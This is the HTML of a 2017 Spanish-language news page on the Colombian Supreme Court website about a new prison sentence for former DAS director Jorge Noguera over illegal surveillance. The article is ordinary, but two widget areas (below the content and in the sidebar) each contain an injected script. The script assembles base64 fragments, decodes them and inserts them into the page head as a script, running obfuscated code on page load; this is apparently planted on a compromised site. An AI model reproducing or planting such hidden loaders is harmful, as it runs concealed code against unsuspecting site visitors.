			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-15099" class="post-15099 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title">Corte Suprema dicta nueva condena contra exdirector del DAS Jorge Noguera</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1080" height="698" src="https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2.jpg 1080w, https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2-300x194.jpg 300w, https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2-1024x662.jpg 1024w, https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2-940x608.jpg 940w, https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2-470x304.jpg 470w, https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2-620x401.jpg 620w, https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/mallete-2-195x126.jpg 195w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p style="text-align: center;">Comunicado 25/17 Sala Penal</p>
<p style="text-align: center;"><strong>Corte Suprema dicta nueva condena contra exdirector del DAS Jorge Noguera</strong></p>
<p><strong>Bogotá, D.C., 11 de septiembre de 2017. </strong>Tras comprobar su responsabilidad en las interceptaciones de comunicaciones, vigilancias y seguimientos ilegales contra defensores de derechos humanos, ONG’s, dirigentes políticos y  periodistas, la Corte Suprema de Justicia condenó a siete años y 10 meses de prisión  al exdirector del DAS, Jorge Aurelio Noguera Cotes, como coautor del delito de concierto para delinquir agravado.</p>
<p>La Sala de Casación Penal determinó que, como director del desaparecido Departamento Administrativo de Seguridad, Noguera Cotes diseñó y organizó, con el entonces asesor José Miguel Narváez y miembros de la Dirección General de Inteligencia, el llamado G-3, grupo que operó entre marzo de 2003 y octubre de 2005 como una organización delincuencial.</p>
<p>Para la Corte, no quedó duda de que el grupo G-3 fue “creado con vocación de permanencia para la interceptación sin orden judicial de teléfonos, correos, fax y seguimientos de personas que no ejercían ni les era atribuible actividad ilícita alguna, respecto de quienes únicamente podía reprocharse su oposición al gobierno nacional”.</p>
<p>“Bajo la apariencia de adelantar labores de inteligencia estratégica, [Noguera Cotes] interceptó comunicaciones privadas con equipos de la entidad y llevó a cabo seguimientos pasivos y patrimoniales, por fuera de la ley”, consigna la sentencia.</p>
<p>En su pronunciamiento, la Sala describe las formas en que operó ilegalmente el grupo organizado por el exdirector del DAS, para interceptar comunicaciones privadas, vigilar y hacer seguimientos a organizaciones no gubernamentales y defensores de derechos, dirigentes políticos de izquierda y periodistas nacionales y extranjeros.</p>
<p>La condena se suma a la otra ya emitida por la Sala de Casación Penal de la Corte Suprema de Justicia contra Noguera Cotes en septiembre de 2011, cuando lo sentenció a veinticinco años de prisión, al declararlo responsable de los delitos de  concierto para delinquir agravado, autor mediato del homicidio de Alfredo Rafael Francisco Correa De Andreis, destrucción, supresión u ocultamiento de documento público y autor de revelación de asunto sometido a secreto.</p>
<p><em>Consulte aquí el texto de la sentencia</em></p>
[spiderpowa-pdf src=»https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/Sentencia-Jorge-Noguera-6-sep-2017.pdf»]<a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2017/09/Sentencia-Jorge-Noguera-6-sep-2017.pdf">Sentencia Jorge Noguera 6 sep 2017</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/986793d67aa0fb5ea7987b23bb1e529e12ee37016a8ceab755abdcca77e7b39d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/986793d67aa0fb5ea7987b23bb1e529e12ee37016a8ceab755abdcca77e7b39d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/claudiafonseca/">Claudia Fonseca</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2017/09/11/corte-suprema-dicta-nueva-condena-contra-exdirector-del-das-jorge-noguera/" rel="bookmark"><time class="entry-date published" datetime="2017-09-11T16:04:21-05:00">11 septiembre, 2017</time><time class="updated" datetime="2019-06-05T08:43:43-05:00">5 junio, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/news/" rel="category tag">Noticias</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-15099 -->

	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cortesuprema.gov.co/corte/index.php/2017/09/11/oso-de-anteojos-chucho/" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Oso de anteojos «Chucho»</span></a></div><div class="nav-next"><a href="https://cortesuprema.gov.co/corte/index.php/2017/09/14/declaracion-de-la-corte-suprema-de-justicia/" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente</span> <span class="screen-reader-text">Entrada siguiente:</span> <span class="post-title">Declaración de la Corte Suprema de Justicia</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
	
			<div class="widget-area">
			<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
